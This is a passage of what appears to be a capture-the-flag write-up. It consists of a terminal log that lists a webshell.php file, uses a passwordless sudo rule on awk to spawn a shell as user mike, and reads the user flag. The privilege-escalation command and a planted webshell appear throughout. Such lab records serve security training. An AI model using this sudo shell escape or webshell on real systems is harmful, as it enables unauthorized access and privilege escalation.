 -rwxrw-rw- 1 root root    42 Mar 12 07:36 webshell.php
sudo -l
Matching Defaults entries for dev on developer:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
User dev may run the following commands on developer:
    (mike) NOPASSWD: /usr/bin/awk
sudo -u mike awk 'BEGIN {system("/bin/sh")}'
id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
cd ~
ls -al
total 28
drwx------ 3 mike mike 4096 Apr 29  2023 .
drwxr-xr-x 5 root root 4096 Apr 29  2023 ..
lrwxrwxrwx 1 root root    9 Apr 29  2023 .bash_history -> /dev/null
-rw------- 1 mike mike  220 Mar 27  2022 .bash_logout
-rw------- 1 mike mike 3526 Mar 27  2022 .bashrc
drwxr-xr-x 3 mike mike 4096 Apr 29  2023 .local
-rw-r--r-- 1 mike mike  807 Mar 27  2022 .profile
-r-------- 1 mike mike   33 Apr 29  2023 user.txt
cat user.txt
35ebf8232ad5f09adafd4856087b834b
Home
post.txt
reports
webshell.php